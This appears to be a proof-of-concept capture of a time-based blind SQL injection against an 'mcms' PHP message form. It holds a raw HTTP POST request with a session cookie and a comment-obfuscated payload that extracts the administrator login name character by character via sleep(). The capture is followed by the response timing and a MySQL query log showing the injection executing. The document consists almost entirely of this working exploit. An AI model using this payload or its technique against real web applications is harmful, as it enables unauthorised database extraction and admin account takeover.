 POST /app/message/?m=save_message HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/app/message/
Content-Length: 201
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
CNZZDATA1253530733=266755686-1423489830-%7C1423578689; skip_url=mycenter.php; PHPSESSID=ese2oep0fhknfl4safe1iclcr0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名的第一个字母的ascii是109时，延迟3s
extern___true_name`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))or'')#=test&extern___phone=13511111111&extern___content=test
? < + > Type a search term 0 matches
Response
Done Length: 408 (3,103 millis)
150210 22:47:59 36 Connect root@localhost on
36 Init DB mcms
36 Query set names utf8
36 Query replace into mcms_message
(`true_name`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sleep(1),0))or
'')#`,`phone`,`content`,`create_time`) values ('test','13511111111','test','1423579679')
150210 22:48:00 36 Quit